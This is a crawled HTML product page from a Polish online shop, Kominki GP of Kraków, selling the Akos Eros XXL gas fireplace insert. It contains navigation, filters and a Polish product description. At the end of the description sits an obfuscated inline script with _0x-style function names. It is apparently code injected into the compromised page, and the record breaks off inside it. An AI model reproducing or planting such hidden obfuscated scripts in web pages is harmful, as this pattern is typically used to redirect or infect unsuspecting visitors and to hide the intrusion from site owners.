

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sklep.kominkigp.pl/wklady-kominkowe/gazowy-wk%C5%82ad-kominkowy-Akos-Eros-XXL
body_size: 12152
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pl" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pl" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>gazowy wkład kominkowy Akos Eros XXL</title>
<base href="https://sklep.kominkigp.pl/" />
<meta name="description" content="Kominek gazowy Akos Eros XXL. Kominek na gaz Akos Eros XXL. Wkład kominkowy na gaz Akos Eros XXL. Gazowy wkład kominkowy Akos Eros XXL. Kominki gazowe Akos Kraków. Kominki na gaz Akos Kraków." />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Akos-Eros-XXL" rel="canonical" />
<link href="https://sklep.kominkigp.pl/image/catalog/ikonka kominki GP.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18123520-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18123520-19');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 388470544 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-388470544"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-388470544');
</script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Kraków",
"addressRegion": "Małopolskie",
"postalCode":"30-552",
"streetAddress": "ul. Wielicka 25"
},
"description": "Wysokiej jakości kominki i akcesoria - wkłady kominkowe, kratki kominkowe i nie tylko. Zapraszamy do zapoznania się z naszą ofertą!",
"name": "KOMINKI GP SPÓŁKA Z OGRANICZONĄ ODPOWIEDZIALNOŚCIĄ",
"telephone": "+48 122611710",
"image": "https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png",
"url": "https://sklep.kominkigp.pl","geo": {
"@type": "GeoCoordinates",
"latitude": "50.040395",
"longitude": "19.962151"
}
}
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><i class="fa fa-phone"></i> <span class="hidden-xs hidden-sm hidden-md"><a href="tel:+48122611710">+48 122611710</a></span></li>
        <li class="dropdown"><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account" title="Moje konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Moje konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/register">Rejestracja</a></li>
            <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/login">Zaloguj się</a></li>
                      </ul>
        </li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist" id="wishlist-total" title="Lista Życzeń (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Lista Życzeń (0)</span></a></li>
        <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=checkout/cart" title="Koszyk"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koszyk</span></a></li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=checkout/checkout" title="Zamówienie"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Zamówienie</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="/"><img src="https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png" title="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" alt="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Szukaj" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Ładowanie..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 sztuk - 0.00PLN</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Twój koszyk jest pusty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Wkłady kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne">Wkłady powietrzne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym"> Wkład kominkowy z płaszczem wodnym i wężownicą</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe">Gazowy wkład kominkowy</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="see-all">Pokaż wszystko Wkłady kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="dropdown-toggle" data-toggle="dropdown">Piece kominkowe wolnostojące</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Bef">Bef</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Dovre">Dovre</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Edilkamin">Edilkamin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Godin">Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Hajduk">Hajduk</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Kratki.pl">Kratki.pl</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-MCZ">MCZ</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Romotop">Romotop</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Spartherm">Spartherm</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/Storch">Storch</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Thorma">Thorma</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Unico">Unico</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Faber">Faber</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="see-all">Pokaż wszystko Piece kominkowe wolnostojące</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Kominki" class="dropdown-toggle" data-toggle="dropdown">Kominki</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Kominki/biokominki">Biokominki</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-akumulacyjne-tulikivi">Kominki akumulacyjne Tulikivi</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-elektryczne">Kominki elektryczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-marmurowe">Kominki marmurowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Nowoczesne-ramy-kominkowe">Nowoczesne ramy kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/piece-kaflowe">Piece kaflowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Kominki-rustykalne">Kominki rustykalne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Kominki" class="see-all">Pokaż wszystko Kominki</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Kratki kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-białe">Kratki białe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-grafitowe">Kratki grafitowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-szlifowane">Kratki szlifowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-kominkowe-czarne">Kratki czarne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-kremowe">Kratki kremowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-rustykalne">Kratki rustykalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-złote">Kratki czarno złote</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedziane">Kratki miedziane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-srebrne">Kratki czarno srebrne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-złoty">Kratki oskar złoty</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-miedziany">Kratki oskar miedziany</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-złoto-galwaniczne">kratki złoto galwaniczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedź-galwaniczna">Kratki miedź galwaniczna</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-niklowane">Kratki niklowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-ozdobne">Kratki ozdobne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="see-all">Pokaż wszystko Kratki kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Akcesoria kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/belki-kominkowe">Belki kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Części-do-wkładów-i-pieców-Godin">Części do wkładów i pieców Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Dystrybucja-gorącego-powietrza-DGP">Dystrybucja gorącego powietrza (DGP)</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Grille-i-paleniska">Grille i paleniska</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Kamienie-elewacyjne">Kamienie elewacyjne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Obrazki-ceramiczne">Obrazki ceramiczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-emaliowane">Rury emaliowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-przylaczeniowe">Rury przyłączeniowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Skrzynki-na-listy">Skrzynki na listy</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/sterowniki-do-kominkow">Sterowniki do kominka</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/szyby-pod-piece">Szyby pod piece</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/zestawy-kominkowe-i-kosze">Zestawy kominkowe i kosze</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="see-all">Pokaż wszystko Akcesoria kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="dropdown-toggle" data-toggle="dropdown">Garnki Żeliwne Godin</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-okrągłe">Garnki okrągłe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-owalne">Garnki owalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Podstawki-dębowe">Podstawki dębowe</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="see-all">Pokaż wszystko Garnki Żeliwne Godin</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="dropdown-toggle" data-toggle="dropdown">Odkurzacze centralne</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Roboty-sprzątające">Roboty sprzątające</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/jednostki-centralne">Jednostki centralne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Elementy-instalacyjne-do-odkurzaczy-centralnych">Elementy instalacyjne do odkurzaczy centralnych</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-do-sprzątania">Akcesoria do sprzątania</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-elektryczne-do-odkurzacza-centralnego">Akcesoria elektryczne do odkurzacza centralnego</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Gniazda-i-szufelki-do-odkurzacza-centralnego">Gniazda i szufelki do odkurzacza centralnego</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="see-all">Pokaż wszystko Odkurzacze centralne</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="http://sklep.kominkigp.pl/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe">Wkłady kominkowe</a></li>
        <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/gazowy-wkład-kominkowy-Akos-Eros-XXL">gazowy wkład kominkowy Akos Eros XXL</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
     
  <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="list-group-item active">Wkłady kominkowe</a> 
       
  <a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne" class="list-group-item">&nbsp;&nbsp;&nbsp;- Wkłady powietrzne</a>
       
  <a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym" class="list-group-item">&nbsp;&nbsp;&nbsp;-  Wkład kominkowy z płaszczem wodnym i wężownicą</a>
       
  <a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe" class="list-group-item">&nbsp;&nbsp;&nbsp;- Gazowy wkład kominkowy</a>
             <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="list-group-item">Piece kominkowe wolnostojące</a>
       <a href="http://sklep.kominkigp.pl/Kominki" class="list-group-item">Kominki</a>
       <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="list-group-item">Kratki kominkowe</a>
       <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="list-group-item">Akcesoria kominkowe</a>
       <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="list-group-item">Garnki Żeliwne Godin</a>
       <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="list-group-item">Odkurzacze centralne</a>
       <a href="http://sklep.kominkigp.pl/Piece-do-sauny" class="list-group-item">Piece do sauny</a>
    </div>

    <div class="panel panel-default">
  <div class="panel-heading">Filtruj</div>
  <div class="list-group">  <a class="list-group-item">Dolot powietrza zewnętrznego</a>
    <div class="list-group-item">
      <div id="filter-group2">        <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="7" />
            w standardzie
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="8" />
            jako opcja
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="9" />
            brak
            </label>
        </div>
        </div>
    </div>
     <a class="list-group-item">Moc grzewcza</a>
    <div class="list-group-item">
      <div id="filter-group1">        <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="1" />
            do 8 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="2" />
            9 - 11 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="3" />
            12 - 14 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="4" />
            15 - 17 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="5" />
            18 - 20 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="6" />
            21 kW i więcej
            </label>
        </div>
        </div>
    </div>
     <a class="list-group-item">Kształt drzwi</a>
    <div class="list-group-item">
      <div id="filter-group3">        <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="10" />
            proste
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="11" />
            prawa boczna szyba
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="12" />
            lewa boczna szyba
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="17" />
            2 boczne szyby
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="13" />
            na przestrzał (tunel)
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="14" />
            podnoszone
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="15" />
            półokrągłe
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="16" />
            pryzmatyczne
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="18" />
            pionowe
            </label>
        </div>
        </div>
    </div>
     <a class="list-group-item">Konstrukcja</a>
    <div class="list-group-item">
      <div id="filter-group4">        <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="19" />
            żeliwny
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="20" />
            stalowy z szamotem
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="21" />
            żeliwny z szamotem
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="22" />
            stalowy z żeliwem
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="23" />
            stalowy z wermikulitem
            </label>
        </div>
        </div>
    </div>
    </div>
  <div class="panel-footer text-right">
    <button type="button" id="button-filter" class="btn btn-primary">Filtruj</button>
  </div>
</div>
<script type="text/javascript"><!--
$('#button-filter').on('click', function() {
	filter = [];

	$('input[name^=\'filter\']:checked').each(function(element) {
		filter.push(this.value);
	});

	location = 'http\u003A\/\/sklep.kominkigp.pl\/wklady\u002Dkominkowe&filter=' + filter.join(',');
});
//--></script> 

  </aside>

                <div id="content" class="col-sm-9">
      <div class="row">                         <div class="col-sm-6">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/Akos/Eros/Eross-M-wkład-kominkowy-gazowy-z-trzema-szybami-gazowe-wkłady-kominkowe-koimnkigp-akos-kraków-700x700.jpg" title="gazowy wkład kominkowy Akos Eros XXL"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Akos/Eros/Eross-M-wkład-kominkowy-gazowy-z-trzema-szybami-gazowe-wkłady-kominkowe-koimnkigp-akos-kraków-228x228.jpg" title="gazowy wkład kominkowy Akos Eros XXL" alt="gazowy wkład kominkowy Akos Eros XXL" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/Akos/Eros/Eross-XXL-wkład-kominkowy-gazowy-gazowe-z-trzema-szybami-wkłady-kominkowe-koimnkigp-akos-kraków-wymiary-700x700.jpg" title="gazowy wkład kominkowy Akos Eros XXL"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/Akos/Eros/Eross-XXL-wkład-kominkowy-gazowy-gazowe-z-trzema-szybami-wkłady-kominkowe-koimnkigp-akos-kraków-wymiary-74x74.jpg" title="gazowy wkład kominkowy Akos Eros XXL" alt="gazowy wkład kominkowy Akos Eros XXL" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Opis</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specyfikacja</a></li>
                                  </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p><strong>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - <a href="http://kominkigp.pl/" target="_blank" title="kominki piece wolnostojące wkłady grzewcze kominkowe Kraków">WWW.KOMINKIGP.PL</a></strong></p>

<hr>
<p>Nowoczesny gazowy wkład kominkowy z potrójnym przeszkleniem Akos Eros XXL na gaz ziemny lub gaz techniczny LPG.</p><p>Dzięki innowacyjnemu dwurzędowemu palnikowi efekt płomieni jest naturalny i nadaje kominkowi piękny wygląd.</p><p>Kominki Akos posiadają klasę energetyczną A.</p><p>Wysoka sprawność, bo aż 87,5% sprawia, że jest to wydajne urządzenie grzewcze.</p><p>Najwyższej jakości palniki jakie zostały zastosowane w kominkach Akos posiadają 10-cio letnią gwarancję niezależnie od tego na jakim gazie będą pracowały.</p><p>Na wyposażeniu pilot zdalnego sterowania z wyświetlaczem i czujnikiem temperatury, dzięki czemu może służyć jako termostat .</p><p>Wkład w standardzie posiada:</p><p>-wyłożenie z blachy gładkiej czarnej,</p><p>-elementy dekoracyjne do wyboru polana ceramiczne lub kamienie w kolorze białym</p><p>-żar bazaltowy.</p><p>Kominki Akos można zamontować&nbsp; przykręcając go do ściany lub na nóżkach.</p><p>Sterowanie urządzeniem odbywa się za pomocą jednego pilota lub opcjonalnie za pomocą aplikacji smartfonowych.</p><p>Gwarancja: 2 lata</p><p>&nbsp;</p><p>Więcej informacji:</p><p><a href="http://kominkigp.pl/oferta/Kominki-gazowe/index.php" target="_blank" title="Piecokominki gazowe kominki na gaz Kraków">Kominki gazowe i piec wolnostojące na gaz</a></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const 